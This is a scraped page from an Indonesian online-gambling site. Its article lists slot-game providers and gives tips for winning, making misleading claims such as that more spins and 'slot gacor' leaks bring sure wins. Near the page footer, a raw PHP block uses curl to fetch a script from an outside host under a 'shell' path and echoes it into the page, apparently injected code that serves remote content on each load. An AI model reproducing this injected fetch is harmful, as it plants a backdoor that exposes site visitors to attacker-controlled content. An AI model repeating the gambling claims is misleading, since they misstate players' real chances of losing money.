<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-355" class="post-355 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Aluh &#8211; Aluh</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap tahunnya selalu banyak beberapa jenis permainan slot online terakhir yang diluncurkan oleh beberapa provider gaming. Tiap-tiap macam games slot tentunya selalu menjajakan berapa banyak soal menarik maka dari itu berikan daya magnet khusus bagi beberapa slotters. Ditambah lagi, cari permainan slot online terpilih serta terkomplet sekarang tidak akan sukar karena ada link daftar judi slot terakhir 2023 yang dapat anda capai lewat web slot dapat dipercaya di Indonesia. Masuk tahun 2023, pasti banyak macam jenis permainan slot online terakhir yang tawarkan sejumlah kelebihan termaksud dari keuntungan sampai penawaran kemungkinan menang semakin besar.</p>
<p>Mengerti seberapa banyak macam permainan judi slot tentu jadi perihal yang sangat perlu bagi beberapa bettor supaya gak salah tentukan alternatif terbaik. Lantaran, semasing permainan slot memiliki kemungkinan menang atau keuntungan yang selalu relatif tidak serupa, meski dari masing-masingnya miliki beberapa kelebihan tersendiri. Nach, terdapatnya link daftar judi slot teranyar 2023 ini pastinya diantaranya dapat memberi referensi alternatif games slot terakhir serta terpilih hingga wajar anda permainkan untuk mendapati bisa lebih banyak pengalaman dalam taruhan slot.</p>
<p>Lantas, pelayanan judi slot sendiri dengan alternatif permainan yang lebih komplet tentunya dapat anda temukan jikamana masuk sama website slot paling dipercaya. Di mana, menyiapkan permainan slot yang lengkaplah jadi salah satunya soal mesti yang bakal benar-benar mendukung kepuasan member-nya. Lebih-lebih tidak serupa pada website lain, di mana web judi slot yang paling dipercaya pastinya memberinya jejeran games slot terkomplet disebabkan telah bekerja sama-sama dengan sejumlah basis slot gaming yang andal serta terutama di industri online gaming sekarang.</p>
<p>Rujukan Daftar Provider Judi slot Teranyar serta Terhebat Tahun 2023</p>
<p>Provider slot online udah demikian banyak sekarang ini. Pastinya, ingat sudah banyak provider atau basis judi slot tentulah banyak slotters akan tidak susah pada mendapati permainan slot opsi terpilih untuk dipermainkan. Tetapi demikian, dari demikian jumlahnya provider permainan slot online, tentu ada banyak nama provider yang lebih direferensikan lantaran siapkan permainan slot yang komplet, kemungkinan menang terjaga dan banyak kelebihan lain yang hendak memberinya banyak kepuasan. Agar lebih selengkapnya, berikut kami jelaskan rujukan daftar provider judi slot teranyar serta terhebat tahun 2023 yang bermainnya patut anda coba, salah satunya:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play yaitu salah satunya provider judi slot terhebat yang terus paling depan dalam melansir banyak permainan slot terakhir. Sampai, sampai sekarang ini udah ada lebih dari pada beberapa ratus macam permainan slot yang sudah sukses diperkembangkan provider Pragmatic. Tidak itu saja, tapi sejumlah besar permainan slotnya pula memberikan banyak kepuasan, tidak tahu dari kesempatan menang atau jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Games Soft atau yang umum dikenal juga berikut nama PG Soft adalah basis gaming slot terpilih seterusnya yang bermainnya sangat pantas anda coba. Provider judi slot PG Soft ini anyar tampak pertama kalinya tahun 2015 tapi sangat produktif serta professional dalam mendatangkan banyak permainan slot online menarik, termaksud salah satunya sebagai permainan slot gacor ringan menang.</p>
<p>slot Online Habanero</p>
<p>Selanjutnya yaitu provider judi slot Habanero yang udah berkembang jadi provider slot paling besar serta terkenal sejalan jumlahnya juga macam-macam permainan slot yang didatangkan. Habanero sampai mengangkut permainan slot dengan technologi HTML5 maka dari itu membantu dicapai melalui fitur mobile.</p>
<p>slot Online Spadegaming</p>
<p>Kalau cari permainan slot online yang komplet dan menarik sekarang, jadi anda dapat mendapatinya lewat Spadegaming, satu diantara provider slot terakhir serta paling besar dengan banyak permainan slot online terbaik. Beberapa game judi slot yang didatangkan provider Spadegaming pula selalu banyak diunggulkan banyak slotters sebab memang punya kelebihan yang lumayan banyak, seperti kemungkinan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot terakhir serta terunggul sesudah itu dengan permainan slot online yang komplet adalah Microgaming. Bahwasanya, provider slot Microgaming ini telah ada dari sejak tahun 1994 yang membuat terang sudah punyai pengalaman banyak dalam mendatangkan atau membikin permainan slot terpilih.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 yaitu perusahaan pengembang games judi slot terhebat di Asia dengan beberapa ratus lebih type permainan slot online yang udah sukses diberikan. Hingga sampai saat ini, Joker Gaming  lagi focus dalam melansir permainan-permainan slot terakhir yang mendatangkan dan menjajakan beberapa hal menarik. Sampai, beberapa ratus permainan slot keluaran provider Joker123 sangat mobile friendly hingga mudah dijangkau atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti sama Joker Gaming, CQ9 Gaming atau CQ9 slot  jadi salah satunya nama provider slot terhebat berasal dari Asia. Udah lebih dari pada beberapa ratus model games slot yang sudah dicetak provider CQ9 maka dari itu bikin namanya amat akrab dan populer di industri iGaming. CQ9 punyai banyak perjudian slot atraktif yang tawarkan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech telah berdiri mulai sejak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terpilih terkenal sampai sekarang ini. Dengan mendatangkan bervariasi permainan slot yang lengkap, karenanya Playtech amat pantas jadi opsi terpilih buat anda permainkan bermainnya buat coba keberuntungan lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Berikut ia provider judi slot teranyar dan mulai juga banyak diketahui beberapa slot mania sekarang adalah Slot88. Walaupun jadi salah satunya provider atau basis games slot online terakhir, akan tetapi Slot88 begitu teruji dan oke dalam menjalani banyak permainan slot online menarik. Bukan hanya itu, provider Slot88 pula siapkan sejumlah spesifikasi permainan slot sangat komplet maka bisa berikan pengalaman hebat untuk tiap slotters di saat main slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot terakhir dan terpilih lain dengan permainan-permainan slot online yang paling komplet yaitu Yggdrasil. Provider slot satu ini udah berdiri sejak mulai tahun 2010 dan sampai saat ini masih tetap menjadi salah satunya opsi yang banyak dicari beberapa slotters. Apa lagi, Yggdrasil miliki produk permainan slot online yang bagus sekali dengan tema-tema gaming yang paling epic berikut dengan perkenalkan juga jumlah kelebihan.</p>
<p>Langkah Memastikan Alternatif Games Judi slot Terbaik dengan Kesempatan Menang yang Besar</p>
<p>Tentukan permainan slot terhebat dan cocok sudah pasti menjadi salah satunya soal yang terpenting bagi beberapa slotters. Bagaimana tak, apabila anda benar memutuskan perjudian slot, bukan tak mungkin kemungkinan menang maupun keuntungan dapat anda peroleh dengan ringan, kecuali hanya mengenali serta pelajari sejumlah cara-triknya.<br />
Tetapi benar-benar, cari permainan slot online yang benar serta dapat diprediksikan memberinya kemenangan maupun keuntungan dirasakan cukup sukar, ingat udah banyak macam-macam games slot waktu ini. Oleh karena itu, Pahami berikut di bawah ini sejumlah tehnik terbaik langkah tentukan alternatif games judi slot terpilih dengan kemungkinan menang yang besar salah satunya ialah:</p>
<p>Permainan slot dengan Prosentase RTP Tinggi</p>
<p>Satu diantara trik tentukan perjudian slot dengan kemungkinan menang paling besar terbaik yakni dengan tentukan opsi games slot yang punyai RTP (Return to Player) dengan rasio makin tinggi. Perihal itu bukan tanpa argumen, karena beberapa game slot online apa saja yang memiliki nilai prosentase RTP tinggi bisa ditegaskan kalau kesempatan kemenangannya besar sekali hingga banyak diputuskan oleh banyak slotters secara umum.</p>
<p>Putuskan dari Provider slot Terhebat serta Terkenal</p>
<p>Cari perjudian slot gacor tidak sekedar menurut namanya saja atau dari berapa kerap permainan slot itu dimainkan. Walau demikian, permainan slot dengan kesempatan menang yang besar pun umumnya bisa anda temui pada beberapa provider slot terpilih serta populer, karena rata-rata sejumlah provider slot itu banyak diketahui karena telah dapat dibuktikan miliki permainan-permainan slot online terunggul dan menjajakan kesempatan menang yang paling besar hingga pantas untuk dicoba.</p>
<p>Kerap Jadi Idola dan Banyak Dimainkan</p>
<p>Inilah yang perlu anda pahami berkenaan perjudian slot terbaik dengan kemungkinan menang paling besar, di mana sejumlah game slot itu sering jadi pujaan banyak slotters dan banyak dimainkan. Bukan tiada argumen, beberapa macam beberapa game slot khusus terkenal serta banyak pula dimainkan karena betul-betul punyai kelebihan tersendiri, termaksud diantaranya dari kesempatan menangnya yang bertambah besar.</p>
<p>Tawarkan Jekpot Lebih Besar</p>
<p>Sejumlah game judi slot terunggul umumnya tidak cuma sekadar tawarkan kemungkinan kemenangan yang besar jadi keutamaannya. Sampai, tiap apa saja model permainan slot yang punyai kesempatan menang paling besar kebanyakan menjajakan juga jekpot yang semakin besar. Simpelnya, jikamana games slot tertentu dapat memberi keuntungan jekpot paling besar, karenanya tidak tutup peluang jika kemungkinan kemenangannya juga sangat besar.</p>
<p>Susunan Permainan slot Ringan Dimainkan</p>
<p>Tehnik terhebat setelah itu yang penting anda kenali saat memutuskan perjudian slot yang miliki kemungkinan kemenangan paling besar yaitu berdasar dari susunan permainan slotnya. Jika bagaimana permainan slot itu miliki susunan yang lebih ringan dimainkan berdasar pada dari komposisi permainan slotnya, kemungkinan games slot itu pun simpel menang atau punyai winrate / kemungkinan menang begitu besar.</p>
<p>Kenali Teknik Menang Judi slot Simpel dengan Beberapa Trick Tepat Ini</p>
<p>Tiap bettor yang main games slot online jelas benar-benar berharap sekali yang bernama kemenangan. Orang berkeinginan ingin menang di judi slot lantaran meyakini jika keuntungannya juga dapat didapat. Sebab itu, terus banyak langkah atau kiat yang banyak penjudi kerjakan agar dapat mencapai kemenangan, meski hasilnya tidak sama lantaran cara yang dipakai juga tidak serupa juga. Maka, untuk dapat bikin anda lebih mudah menang main judi slot, anda dapat mencoba beberapa cara tepat ini, di antaranya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Satu diantaranya cara bagus yang dapat anda coba saat bermain judi slot supaya dapat peroleh kesempatan menang paling besar ialah dengan bermain permainan slot RTP tinggi. Seperti dari yang kami jabarkan awal mulanya, beberapa macam permainan slot yang punya RTP paling tinggi nyata kesempatan kemenangannya sangat juga besar serta oleh karena itu anda harus mencoba.</p>
<p>Tentukan Permainan slot 3 Reels</p>
<p>Disamping bermain permainan slot yang punyai RTP tinggi, anda yang pengin miliki potensi menang judi slot pula pantas menunjuk permainan slot yang miliki 3 reels. Umumnya, games slot yang memiliki susunan 3 reels terus dapat memberi kemungkinan kemenangan yang bertambah besar lantaran dari sisi bermainnya juga begitu mudah dimainkan. Hasilnya, mendapati kemenangannya atas macam games slot 3 reels ini tidak susah.</p>
<p>Coba Beberapa Tipe Permainan slot</p>
<p>Permainkan seberapa banyak model permainan slot online sudah pasti  jadi salah satunya trick judi slot terhebat yang dapat mempertingkat atau membesarkan kemungkinan kemenangan anda. Bagaimana tak, kalau anda coba mainkan bisa lebih banyak macam-macam games slot online, terang kesempatan kemenangan terbaik bisa anda dapatkan dari tipe permainan slot mana saja. Manalagi, sama seperti yang banyak slotters kenali kalau tiap-tiap model games slot mana pun pastinya mempunyai relatifitas kemenangan yang berbeda juga.</p>
<p>Putar Lebih Banyak</p>
<p>Sebuah perihal yang palinglah penting buat anda lihat di saat main judi slot agar dapat memperoleh kesempatan menang yang makin besar merupakan lakukan spin maupun perputaran slot yang bertambah banyak. Makin bertambahnya anda permainkan perputaran slot, jadi dapat dijamin kalau kesempatan menangnya pun makin lebih terbuka dan membuat anda menang setiap waktu. Tidak sekedar hanya itu, seandainya makin banyak perputaran yang anda permainkan, umumnya juga menyebabkan kemungkinan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Cara tepat seterusnya yang telah dipastikan bakalan bikin anda gampang memenangkan dalam main judi slot yaitu cari tahu bocoran slot gacor. Info bocoran slot gacor sendiri dapat anda mencari atau temukan lewat blog slot sah serta paling dipercaya. Karena, utamanya buat anda mengerti informasi bocoran slot gacor dikarenakan dapat membikin anda lebih tahu mana permainan-permainan slot sangat gacor dengan kesempatan menang paling besar yang pantas anda permainkan dalam hari spesifik.</p>
<p>Kegunaan Judi slot yang Dapat Bettor Temukan Apabila Memainkan</p>
<p>Tiap-tiap perjudian online apa saja macamnya pasti akan terus memberinya banyak keuntungan atau fungsi jika bagaimana dimainkan. Sama perihalnya dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor karena telah bisa dibuktikan bisa memberinya faedah besar yang juga tidak pernah penjudi dapatkan pada beberapa macam permainan lain. Lalu, semacam apa kegunaan paling besar judi slot kalau bettor permainkan? Berikut kami jelaskan sejumlah faedahnya:</p>
<p>Memberi Banyak Keuntungan Bonus</p>
<p>Faedah paling besar pertama dapat anda peroleh kalau main judi slot yakni sanggup memberi sejumlah keuntungan bonus. Seringkali, banyak beberapa bonus yang dijajakan di dalam permainan slot yang pasti dapat bikin games slot ini menjadi gelaran cari pendapatan tambahan.</p>
<p>Gampang Dimainkan</p>
<p>Dibanding dengan permainan-permainan judi online lain, judi slot memanglah dapat dikatakan lebih simpel dimainkan. Maka dari itu, tidaklah heran dari cirinya yang simpel itu, permainan slot dapat menguntungkan yang bertambah besar atau mungkin lebih ringan bagi beberapa penjudi temukan.</p>
<p>Memberinya Banyak Pengalaman</p>
<p>Mengenai kegunaan paling besar yang lain dapat anda alami jika mainkan judi slot yaitu berikan banyak pengalaman. Ada kira-kira beberapa ratus lebih macam permainan slot yang sekarang dapat anda permainkan dari bermacam provider gaming mana saja. Tiap-tiap permainan slot memiliki objek menarik maupun beberapa hal yang lain begitu bervariasi, maka dari itu terang hal tersebut dapat memberinya banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:36:22+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-355 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-labu-api/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Labu Api</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-tungkal-jaya/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Tungkal Jaya</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
